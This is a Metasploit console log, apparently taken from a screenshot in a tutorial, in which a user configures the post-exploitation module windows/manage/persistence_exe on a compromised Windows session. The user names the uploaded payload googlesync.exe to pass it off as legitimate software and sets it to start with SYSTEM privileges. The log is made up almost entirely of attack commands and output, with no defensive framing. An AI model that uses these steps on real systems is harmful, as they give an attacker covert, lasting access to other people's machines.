 msf6 post(windows/manage/persistence_exe) > options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH yes The remote executable to upload and execute.
RUN_NOW true no Run the installed payload immediately.
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted:
ICE)
msf6 post(windows/manage/persistence_exe) > set rexename googlesync.exe
rexename => googlesync.exe
msf6 post(windows/manage/persistence_exe) > set rexepath /root/Masaüstü/googlesync.exe
rexepath => /root/Masaüstü/googlesync.exe
msf6 post(windows/manage/persistence_exe) > set session 1
session => 1
msf6 post(windows/manage/persistence_exe) > set startup SYSTEM
startup => SYSTEM